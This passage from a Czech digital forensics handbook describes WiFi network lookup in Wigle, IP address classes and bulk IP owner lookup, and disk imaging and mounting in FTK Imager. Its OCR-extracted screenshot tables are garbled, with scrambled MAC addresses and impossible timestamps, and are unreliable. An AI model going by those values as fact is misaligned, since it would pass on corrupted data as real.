#### Obrázek 160 | Wigle – základní vyhledávání WiFi sítí

| sea     | search for networks |            |            |                               |  |  |  |  |
|---------|---------------------|------------|------------|-------------------------------|--|--|--|--|
| Ŷ       | WiFi                | 🕅 Ce       | I          | 🗱 ВТ                          |  |  |  |  |
| Lat:    | 50.080              | 15         | to:        | 50.0871                       |  |  |  |  |
| Lon:    | 14.43               | 87         | to:        | 14.449                        |  |  |  |  |
| Last    | Updated             | : 20010    | )92517     | 74546                         |  |  |  |  |
| BSSI    | D/MAC:              | c8:b5:a    | d:03:7     | 3:71                          |  |  |  |  |
| SSID    | / Netwo             | rk Name (  | wildca     | ards <sup>1</sup> : % and _): |  |  |  |  |
| ed      | uroam               |            |            |                               |  |  |  |  |
| On      | ly Free I           | Nets       |            |                               |  |  |  |  |
| 🗆 On    | ly Comr             | nercial/Pa | y Net      | 5                             |  |  |  |  |
| 🗆 On    | ly Nets             | Was the    | First t    | o See                         |  |  |  |  |
| Que     | ery                 |            |            |                               |  |  |  |  |
| ···%':0 | -or-more            | cnaracters | , <u> </u> | single character.             |  |  |  |  |





Zdroj: Autor.

Zdroj: Autor.

Rozšířené vyhledávání obsahuje možnost vyhledávat dle známé adresy a výsledky vyhledávání jsou formátovány do tabulky obsahující technické detaily, včetně časových značek prvního a posledního pozorování dané sítě.

| Ave                                              | age Location - Addre                                                                                                    | 55                                                                       |                                                                     |                                                                                                    | Network Characteristics                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------------------------------------------|-----------------------------------------------|-------------|
| Num: 141 Street: Woot Jackson Boulovard          |                                                                                                    |                                                                          |                                                                     |                                                                                                    | Last Updated: 20010925174566 Minimum data quality <sup>6</sup> : 0 v Encryption status: v BSSID/MAC:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
| City:                                            | Chicago                                                                                                    | Region:                                                                  | 1                                                                   |                                                                                                    | SSID / Network Name (exact                                                                                                    | SSID / Network Name (exact match): foobar                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
| Coun                                             | try: US                                                                                                    | Postal: 60                                                               | 604                                                                 |                                                                                                    | SSID / Network Name (wildcards1: % and _): eduroam%                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
| Ave                                              | age Location - Coord                                                                                                    | dinates                                                                  |                                                                     |                                                                                                    | Musst Be a FreeNet Mu     Query Reset     O-7 Product of number of obser                                                                                                    | ust Be a Commerce                                                                                                    | cial Pay Net 📋 Only                                                                                                    | Networks I Was the                                                                                                    | First to Discover                                |                                                            |                                               |             |
| Lot:                                             | 47.25264                                                                                                    | 47.25265                                                                 |                                                                     |                                                                                                    | 1 %' means zere er more charac                                                                                                    | ters, '_' means a si                                                                                                    | ingle character.                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
| Lon:                                             | 87.256243                                                                                                    | to: 87.256244                                                            |                                                                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
|                                                  |                                                                                                    |                                                                          |                                                                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                            |                                               |             |
| showir<br>Map                                    | ng records 1 1                                                                                                    | to 100 or<br>SSID                                                        | 1 276<br>Туро                                                       | First Scon                                                                                                    | Most Recently                                                                                                    | Crypto                                                                                                    | Est. Lat                                                                                                    | Est Long                                                                                                    | Channel                                          | Ben Int.                                                   | QoS                                           | Found by Mo |
| showir<br>Map<br>map                             | ig records 1 1                                                                                                    | to 100 or<br>SSID<br>eduroam                                             | Type                                                                | First Seen<br>2017-09-17T13.00.00.000Z                                                                                                    | Most Recently<br>2022-02-17T17-00.00 0002                                                                                                    | Crypto                                                                                                    | Est. Lat<br>50.08435822                                                                                                    | Est. Long<br>14.44178391                                                                                                    | Channel<br>11                                    | Ben Int.                                                   | Qo 5<br>2                                     | Found by Me |
| showir<br>Map<br>map<br>map                      | ng records 1 1<br>Net ID<br>C& B5 AD 03.48.60<br>C& B5 AD 03.48.70                                                                                                    | to 100 of<br>SSID<br>eduroam<br>eduroam                                  | r 276<br>Typo<br>Infra<br>Infra                                     | First Seen<br>2017-09-17T13.00.00.000Z<br>2017-09-17T13.00.00.000Z                                                                                                    | Most Recently<br>2022-02-17717-00.00.0002<br>2022-05-09712:00:00.0002                                                                                                    | Crypto                                                                                                    | Est. Lot<br>50.08435822<br>50.08447647                                                                                          | Est Long<br>14.44178391<br>14.44180584                                                                                        | Channel<br>11<br>132                             | Bcn Int.<br>0                                              | <b>QoS</b><br>2<br>7                          | Found by Mo |
| showir<br>Map<br>map<br>map<br>map               | ng records 1<br>Net ID<br>C8 85 AD 03.48.60<br>C8 85 AD 03.48.70<br>C8 85 AD 03.48.80                                                                                                    | to 100 or<br>SSID<br>eduroam<br>eduroam<br>eduroam                       | f 276<br>Typo<br>Infra<br>Infra<br>Infra                            | First Soon<br>2017-09-17113-00-00-0002<br>2017-09-17113-00-00-0052<br>2020-09-30117-00-00-0002                                                                                                    | Most Recently<br>2022-02-17117 00 00 0002<br>2022 05 09712 00 00 0002<br>2022-07-25108 00 00 0002                                                                                                    | Crypto<br>Crypto                                                                                                    | Eol. Lat<br>50.08435822<br>50.08447647<br>50.08416748                                                                           | Est. Long<br>14.44178391<br>14.44180584<br>14.44019699                                                                        | <b>Channel</b><br>11<br>132<br>6                 | Ben Int.<br>0<br>0                                         | QoS<br>2<br>7<br>7                            | Found by Me |
| showir<br>Map<br>map<br>map<br>map               | ng records 1<br>Net ID<br>C6 B5 AD 03.48.60<br>C6 B5 AD 03.48.70<br>C8 B5 AD 03.48.80<br>C8 B5 AD 03.48.90<br>C8 B5 AD 03.48.90                                                                                                    | to 100 or<br>SSID<br>eduroam<br>eduroam<br>eduroam                       | f 276<br>Typo<br>infra<br>infra<br>infra<br>infra                   | First Scen<br>2017-09-17T13-00-00-0002<br>2017-09-17T13-00-00-0002<br>2020-09-30117-00-00-0002<br>2020-09-30117-00-00-0002                                                                                      | Most Recently<br>2022-02-11717 00 00 0002<br>2022-05 00712-00 00 0002<br>2022-06-00712-00 00 0002<br>2022-06-20706 00 00 0002                                                                                                    | Crypto<br>Crypto                                                                                                    | Est Lat<br>50.08435822<br>50.08447647<br>50.08446748<br>50.08416748                                                             | Est. Long<br>14.44176391<br>14.44180584<br>14.44019699<br>14.44025993                                                         | <b>Channel</b><br>11<br>132<br>6<br>60           | Ben Int.<br>0<br>0<br>0                                    | QoS<br>2<br>7<br>7<br>7                       | Found by Me |
| showir<br>Map<br>map<br>map<br>map<br>map        | ng records 1 7 7 8 8 8 9 7 8 8 9 7 9 7 9 7 9 7 9 7 9                                                                                                    | to 100 or<br>SSID<br>eduroam<br>eduroam<br>eduroam<br>oduroam            | T 276<br>Type<br>Infra<br>infra<br>infra<br>infra<br>infra          | First Seen<br>2017-09-17T13.00.00.0002<br>2017-09-17T13.00.00.0002<br>2020-09-00017.00.00.0002<br>2020-10-00T13.00.00.0002<br>2020-10-00T13.00.00.0002                                                          | Most Recently<br>2022-02-1717 00 00 0002<br>2022-02-1717 00 00 0002<br>2022-01-20 00 0002<br>2022-01-20 100 00 0002<br>2022-06-20 100 00 0002<br>2022-101-2011 00 00 0002                                                                                                    | Crypto<br>Gal<br>Gal<br>Gal<br>Gal<br>Gal                                                                                                    | Est. Lat<br>50.08435822<br>50.08447647<br>50.08416748<br>50.0841217<br>50.08342743                                              | Est Long<br>14.44178391<br>14.44180584<br>14.44019699<br>14.44025993<br>14.44003296                                           | Channel<br>11<br>132<br>6<br>60<br>1             | Ben Int.<br>0<br>0<br>0<br>0                               | QoS<br>2<br>7<br>7<br>7<br>2                  | Found by Me |
| showir<br>Map<br>map<br>map<br>map<br>map        | Net (D)           C6 85 AD 03 48 60           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70           C8 85 AD 03 48 70                                                            | to 100 or<br>SSID<br>eduroam<br>eduroam<br>eduroam<br>eduroam            | r 276<br>Typo<br>Infra<br>Infra<br>Infra<br>Infra<br>Infra          | First Soon<br>2017 49-17113 00 00 0002<br>2017 69-17113 00 00 0002<br>2020-19-0111 00 00 0002<br>2020-10-05113 00 00 0002<br>2020-10-05113 00 00 0002<br>2020-49-0412 00 00 0002                                | Most Recently<br>2022-02-1717-00-00-002<br>2022-05-0712-00-00-002<br>2022-04-25-06-00-00-002<br>2022-04-2010-00-00-002<br>2020-11-1571-00-00-002<br>2022-45-0912-00-00-002                                                                                                    | Crypto<br>Crypto<br>Cr | Eat. Lat<br>50.08435522<br>50.08447647<br>50.08416748<br>50.0841217<br>50.0841217<br>50.08342743<br>50.08427903                 | Est Long<br>14.44178391<br>14.44180584<br>14.44180584<br>14.44019699<br>14.44025993<br>14.4403296<br>14.4403296               | Channel<br>11<br>132<br>6<br>60<br>1<br>132      | Ben Int.<br>0<br>0<br>0<br>0<br>0<br>0                     | <b>QoS</b><br>2<br>7<br>7<br>7<br>7<br>2<br>0 | Found by Me |
| showir<br>Msp<br>map<br>map<br>map<br>map<br>map | Image records         Image records           Net ID         CR 85 AD 03 48 69           CR 85 AD 03 48 69         CR 85 AD 03 48 69           CR 85 AD 03 48 69         CR 85 AD 03 48 69           CR 85 AD 03 48 69         CR 85 AD 03 48 69           CR 85 AD 03 48 69         CR 85 AD 03 48 69           CR 85 AD 03 48 69         CR 85 AD 03 48 69           CR 85 AD 03 48 70         CR 85 AD 03 48 70 | to 100 or<br>SSID<br>eduroam<br>eduroam<br>eduroam<br>eduroam<br>eduroam | T 276<br>Typo<br>Infra<br>Infra<br>Infra<br>Infra<br>Infra<br>Infra | Eitst Scool<br>2017-09-17713 00 00 0002<br>2017 69 17713 00 00 0002<br>2020-19-00173 00 00 0002<br>2020-19-00173 00 00 0002<br>2020-19-00173 00 00 0002<br>2021-19-02710 00 00 0002<br>2021-19-22710 00 00 0002 | Mort Recordly           2022 49-1717 00 00 00002           2022 49-0712 60 00 00002           2022 49-2710 00 00 00002           2022 49-2710 00 00 00002           2026 41 1-15711 00 00 00002           2026 41 1-05710 00 00002           2028-49-2710 00 00 0002           2028-49-2710 00 00 0002           2028-49-2710 00 0002 | Crypto<br>Gen<br>Gen<br>Gen<br>Gen<br>Gen<br>Gen<br>Gen                                                                                                    | Est Lat<br>50.08435822<br>50.08447647<br>50.08416748<br>50.0841217<br>50.08342743<br>50.08342743<br>50.084225903<br>50.02144823 | Est Long<br>14.44178391<br>14.44180584<br>14.44019699<br>14.44025993<br>14.4403296<br>14.4403296<br>14.44051743<br>14.4508683 | Channol<br>11<br>132<br>6<br>60<br>1<br>132<br>6 | Ben Int.<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <b>QoS</b> 2 7 7 7 2 0 0                      | Found by Me |

Obrázek 162 | Výsledky rozšířeného vyhledávání

Zdroj: Autor.

BSSID je ve výsledcích vyhledávání ve sloupci Net ID, dále tabulka obsahuje název sítě a datum posledního pozorování, nemusí to však znamenat, že síť již není aktivní, je jen možné, že se v dané lokalitě nevyskytoval nikdo, kdo by aktualizoval záznamy dostupných bezdrátových sítí.

## 10.2.3 IP adresy

Internet Protocol Address (IP Address) je číselná hodnota, která identifikuje síťové rozhraní v počítačové síti.

## Privátní adresy:

Jsou určené pro lokální sítě bez přímého routování do sítě internet. Pro připojení mimo lokální síť nebo sítový segment je potřeba použít router a Network Address Translation (NAT). Přidělení privátních adres si ve vyhrazených adresních rozsazích určuje daná organizace.

- Třída A: 10.0.0.0 do 10.255.255.255
  - o celkový počet dostupných IP adres: 16 777 216
- Třída B: 172.16.0.0 do 172.31.255.255
   celkový počet dostupných IP adres: 1 048 576
- Třída C: 192.168.0.0 do 192.168.255.255
  - o celkový počet dostupných IP adres: 65 536

#### Veřejné adresy:

Jsou až na výjimky vyhrazené pro internetové a veřejné služby (VPN, FTP, WEB, E-MAIL atd.) a alokaci veřejných adres koordinuje organizace Internet Assigment Numbers Authority (IANA)<sup>140</sup>. V Evropě se alokace adres řídí registrem Ripe Network Coordiantion Center (RIPE NCC)<sup>141</sup>. Jednotlivé síťové rozsahy a jejich alokace jsou veřejně známé a je tedy možné z IP adres získat informaci o provozovateli a lokaci dané IP adresy nebo síťovém rozsahu.

**ShowMyIP**<sup>142</sup> je webový portál provozující internetové vyhledávače záznamů spojených s internetovými službami. Dalšími nástroji pro vyhledávání jsou hromadná identifikace a mapová vizualizace záznamů veřejných IP adres. Jedním dotazem je možné dohledat až sto veřejných adres.

#### Obrázek 163 | ShowMyIP – list veřejných IP adres





Zdroj: Autor.

Identifikace záznamů obsahující veřejné IP adresy pro potřeby uživatelské profilace je značně závislá na konfiguraci operačního systému, nastavení síťové infrastruktury a softwarových nástrojů. Obecně je možné veřejné adresy identifikovat v konfiguračních záznamech síťových zařízení uložených v systémových registrech nebo v logu událostí Virtual Private Network (VPN) klienta.

Identifikace provozovatelů internetových služeb dle veřejných IP adres je triviální a běžně se používá k získání kontaktů pro nahlášení potenciálně kompromitované IT infrastruktury, která je součástí botnetu nebo distribuční sítě škodlivého kódu.

Zdroj: Autor.

<sup>140</sup> https://www.iana.org/numbers

<sup>141</sup> https://www.ripe.net/

<sup>142</sup> https://www.showmyip.com/bulk-ip-lookup/

# Práce s obrazy disků

Práce s obrazy disků přináší celou řadu výhod. Mimo jiné je to ochrana před neúmyslným poškozením integrity stopy při prohlížení obsahu paměťového média. Obrazy disků, jakožto digitálního média, lze snadno vytvořit a archivovat a v případě potřeby sdílet bez nebezpečí ztráty stopy, jak by tomu bylo u předání fyzické stopy.

# 11.1 FTK Imager

Společnost AccessData vyvíjející forenzní nástroj Forensic Toolkit (FTK) poskytuje zdarma nástroj FTK Imager<sup>143</sup> na vytváření obrazů disků a jejich prohlížení. Nástroj obsahuje prohlížeč základních datových souborů, jako jsou PDF, JPEG, ZIP soubory. Soubory, které není možné přímo interpretovat, lze prohlížet v HEXa editoru nebo je možné obraz disku připojit jako diskovou jednotku a obsah prohlížet nativními aplikacemi.

FTK Imager se neomezuje pouze na zajišťování paměťových médií, ale je možné použít také funkce zajištění operační paměti včetně hiberfil.sys, pagefile.sys a chráněných souborů systémových registrů.

## 11.1.1 Vytvoření obrazu disku

Postup vytvoření Expert Witness (E01) obrazu disku nástrojem FTK Imager vyžaduje administrátorská oprávnění k zařízení, na kterém se bude provádět zajišťování stop. Samotný proces vytváření obrazu disku je řízen průvodcem grafického uživatelského rozhraní.

Postup vytvoření disku:

```
"File" -> "Create Disk Image" -> ze seznamu vybrat "Physical Drive" -> ze seznamu
vybrat zdrojový disk -> "Finish" -> "Add" -> "E01" -> "vyplnit identifikaci a detaily
k obrazu disku" -> "Next" -> "vybrat umístění, kam se má obraz disku vytvořit, a vyplnit
jméno obrazu disku" -> "Finish" -> "Start"
```

<sup>143</sup> https://www.exterro.com/ftk-product-downloads

#### Obrázek 165 | FTK Imager – vytvoření obrazu disku



#### Obrázek 166 | FTK Imager – výběr typu zdrojové stopy



Zdroj: Autor.

#### Obrázek 167 | FTK Imager – spuštění kopírování stopy



Zdroj: Autor.

#### Obrázek 169 | FTK Imager – validace obsahu obrazu disku

| Verifying [29%]     |         |                     | —        |   | $\times$ |  |  |  |
|---------------------|---------|---------------------|----------|---|----------|--|--|--|
| Source Drive/Image: | SE2022  | 2-496-NTB001-HD0    | 01.E01   |   |          |  |  |  |
| Progress            |         |                     |          |   |          |  |  |  |
|                     |         |                     |          |   |          |  |  |  |
| 2423.40 of 819      | 92.00 N | 1B verified (127.54 | 7 MB/sec | ) |          |  |  |  |
| Elapsed time:       |         | 0:00:19             |          |   |          |  |  |  |
| Estimated time le   | eft:    | 0:00:45             |          |   |          |  |  |  |
| Cancel              |         |                     |          |   |          |  |  |  |

Zdroj: Autor.

#### Obrázek 168 | FTK Imager – průběh kopírování stopy

| Creating Image. | –                                   |  | Х |  |  |  |  |
|-----------------|-------------------------------------|--|---|--|--|--|--|
| Image Source:   | \\PHYSICALDRIVE3                    |  |   |  |  |  |  |
| Destination:    | F:\Stopy\VSE2022-496-NTB001-HD001   |  |   |  |  |  |  |
| Status:         | Creating image                      |  |   |  |  |  |  |
| Progress        |                                     |  |   |  |  |  |  |
|                 |                                     |  |   |  |  |  |  |
| Elap<br>Esti    | osed time: 0:00:20 mated time left: |  |   |  |  |  |  |
|                 | Cancel                              |  |   |  |  |  |  |

Zdroj: Autor.

## Obrázek 170 | FTK Imager – výsledky validace



Doba potřebná k vytvoření obrazu disku je značně závislá na typu, stavu a kapacitě zajišťovaného zařízení a typu disku, na který je obraz disku ukládán. Běžná rychlost kopírování dat u SATA SSD disků je 100–50 MB/s, z čehož vyplývá, že zajištění 100 GB dat vyžaduje v průměru 15–20 minut.

Výstupem zajištění je jeden soubor nebo sada souborů, reprezentující zajištěný obraz disku a report o zajištění zařízení, obsahující konkrétní verzi nástroje použitou při zajištění stopy. Dále pak jsou výstupem metadata obrazu disku získaná ze zařízení a zadaná technikem zajišťujícím stopy. Mezi ně patří mj. identifikace výrobce, modelu a sériového čísla zajištěného paměťového média a časové značky začátku a ukončení procesu zajišťování.

Součástí reportu o zajištění je i část obsahující kontrolní jednocestné kryptografické sumy MD5 a SHA1.

Kopie reportu o zajištění zařízení je dostupná jako Příloha II – report o zajištění stopy FTK Imager.

## 11.1.2 Otevření obrazu disku

FTK Imager podporuje prohlížení obsahu jednoho nebo více obrazů disků zároveň, a to i pro nenativní souborové systémy. Rozhraní je koncipováno jako souborový manager podobný průzkumníku souborů v operačním systému Windows.

Postup otevření disku:

```
"File" -> "Add Evidence Item" -> ze seznamu vybrat "Image File" -> na disku najít soubor obrazu disku -> "Finish"
```

#### Obrázek 171 | FTK Imager – uživatelské rozhraní

| AccessDate FTK Imager 4.5.0.3                                                                                                    |                                                                                                    |                                                                                                    |                        |                               |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|-------------------------------|--|
| Elle View Mode Help                                                                                                    |                                                                                                    |                                                                                                    |                        |                               |  |
| A 4 4 4 6 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |                                                                                                    |                        |                               |  |
| Evidence Tree                                                                                                    | × File List                                                                                                    |                                                                                                    |                        |                               |  |
| and the second second | Nerr<br>http://www.internation<br>http://www.internation<br>http://www.internation<br>http://www.internationality.com/<br>http://www.internationality.com/<br>http://wwww.internationality.com/<br>http://www.internationality.com/<br>http://www.internationality.com/<br>http://www.internationality.com/<br>http://wwww.internationality.com/<br>http://wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww | Sie Type Diversity Di<br>20 Republic Sec. 10<br>21 Republic Sec. 10<br>21 R |                        |                               |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                        |                               |  |
| Custom Content Sources                                                                                                    |                                                                                                    |                                                                                                    |                        |                               |  |
| Bellenco File System Park Pile Options                                                                                                    |                                                                                                    | VLAN 2<br>USS<br>AS<br>DC                                                                                                    | F S<br>r S<br>e S<br>a | C2S<br>FiSW<br>e SW<br>A<br>a |  |
| New Edt Remove Remove All Create Image                                                                                                    |                                                                                                    |                                                                                                    |                        |                               |  |
| Properties Hex Value Interpreter Custom Content Sources                                                                                                    | INF                                                                                                    | DANET                                                                                                    | DMZ                    | INITEDNIET                    |  |

Prohlížení obsahu otevřením obrazu disku v FTK Imageru je dostačující pro potřeby zjištění, zda zajištěná stopa obsahuje zájmové soubory. Problematické může být prohlížení nestandardních dokumentů, které FTK imager neumí interpretovat. V takovém případě je vhodnější zpřístupnit/připojit obsah disku jako virtuální diskovou jednotku a prohlížet obsah pomocí nativních aplikací.

## 11.1.3 Mount

Jde o způsob zpřístupnění obsahu obrazu disku připojením jako virtuální diskové jednotky. Soubory na připojeném disku lze prohlížet a otvírat v jakémkoliv nástroji dostupném na technologické/forenzní pracovní stanici. Prohlížené soubory pocházející z obrazu disku jsou navíc chráněny proti zápisu.

Postup zpřístupnění obsahu disku:

"File" -> "Image Mounting" -> na disku najít soubor obrazu disku -> "Mount"



| oo unage                                                                             |                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Image File:                                                                          |                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
| C:\SANDBOX\C                                                                         | "TDataWSE_mage_final_v                                                                                              | 2_601.601                                                                                                    |                                                                    |                                                                                                    |
| Mount Type:                                                                          | Physical & Logical                                                                                                  | ~                                                                                                    |                                                                    |                                                                                                    |
| Drive Letters                                                                        | Next Available (I:)                                                                                                 | ~                                                                                                    |                                                                    |                                                                                                    |
| Mount Method:                                                                        | Block Device / Read Only                                                                                            | · ~                                                                                                    |                                                                    |                                                                                                    |
| With Cacha Fol                                                                       | ider (                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
| C: (SANDBOX (C)                                                                      | FTData                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
|                                                                                      |                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
| lapped Image Lis<br>feered Images:                                                   | a.                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |
| lapped Image Lis<br>Kopped Images:<br>Drive                                          | it<br>Nethod                                                                                                    | Partition                                                                                                    | Image                                                              |                                                                                                    |
| lapped Image Lis<br>fopped Images:<br>Drive<br>PhysicalDrive4                        | t<br>Method<br>Bock Device/Read Only                                                                                | Partition                                                                                                    | Image<br>CISMERS                                                   | NCFTDataW6E #                                                                                         |
| lapped Image Lis<br>Kopped Images:<br>Drive<br>PhysicalDrive4<br>H:                  | it<br>Method<br>Block Device/Read Only<br>Block Device/Read Only                                                    | Partition<br>Image<br>Partition 3 [500H8] PAT32                                                                | Image<br>CISANDEC<br>CISANDEC                                      | N/CFTData/VSE_Ir                                                                                      |
| lapped Image Lis<br>Kepped Images:<br>Drive<br>PhysicalDrive4<br>H:<br>G:            | Method<br>Block Device;Read Only<br>Block Device;Read Only<br>Block Device;Read Only                                | Partition<br>Image<br>Partition 3 [S00H5] PAT32<br>Partition 2 [S00H5] I PTS/NTT                               | Image<br>CrisANDBC<br>CrisANDBC<br>S CrisANDBC                     | N/CFTData//SE_r<br>N/CFTData//SE_r<br>N/CFTData//SE_r                                                 |
| lapped Image Lis<br>fapped Images:<br>Drive<br>PhysicalDrive4<br>H:<br>0:<br>F:      | t<br>Nethod<br>Block Device,Read Only<br>Block Device,Read Only<br>Block Device,Read Only<br>Block Device,Read Only | Partition<br>Image<br>Partition 3 [SIONNE] PAT32<br>Partition 3 [SIONNE] HPTSATT<br>Partition 1 [ISONNE] FAT32 | C. (SANDEC<br>C. (SANDEC<br>C. (SANDEC<br>C. (SANDEC<br>C. (SANDEC | N(CFTDsta)//SE_ir<br>N(CFTDsta)//SE_ir<br>N(CFTDsta)//SE_ir<br>N(CFTDsta)//SE_ir                      |
| Apped Image Lis<br>Apped Images:<br>Drive<br>PhysicaDrive4<br>H:<br>G:<br>F:<br>4    | R<br>Nethod<br>Block Device,Read Only<br>Block Device,Read Only<br>Block Device,Read Only                           | Partition<br>Brage<br>Partition 3 (Sothell PAT3)<br>Partition 3 (Sothell PAT3)<br>Partition 1 (150HB) PAT32    | Image<br>C: (SANDBC<br>C: (SANDBC<br>C: (SANDBC<br>C: (SANDBC      | N(CFTData(VSE_in<br>X(CFTData)(VSE_in<br>X(CFTData)(VSE_in<br>X(CFTData)(VSE_in<br>X(CFTData)(VSE_in  |
| tapped Image Lis<br>Mapped Images:<br>Drive<br>PhysicaDrive4<br>Ht<br>G:<br>F:<br>F: | R<br>Swithod<br>Block Device,Read Only<br>Block Device,Read Only<br>Block Device,Read Only                          | Partition<br>Jrage<br>Partition 3 [Stonet] #4713<br>Partition 3 [Stonet] #7130<br>Partition 1 [ISDR8] #A132    | C. (S.M.DBC<br>C. (S.M.DBC<br>C. (S.M.DBC                          | N(CFTData)(VSE_a<br>N(CFTData)(VSE_a<br>X(CFTData)(VSE_a<br>N(CFTData)(VSE_a<br>N(CFTData)(VSE_a<br>) |

Obrázek 173 | Obsah připojeného diskového oddílu



Zdroj: Autor.

Připojení obrazu disku je možné provést ve dvou režimech. První varianta zpřístupní diskové oddíly a soubory (disky H:, G:, F:), jedná se o takzvanou logickou úroveň. Druhá varianta je připojit virtualizované paměťové zařízení (PhysicalDrive4). Tento režim dovoluje zkoumat obsah disku na blokové úrovni a použít nástroje na obnovu smazaných souborů. V případě problémů s interpretací dat umožní tento režim otestovat diskové oddíly, zda nejsou šifrované.

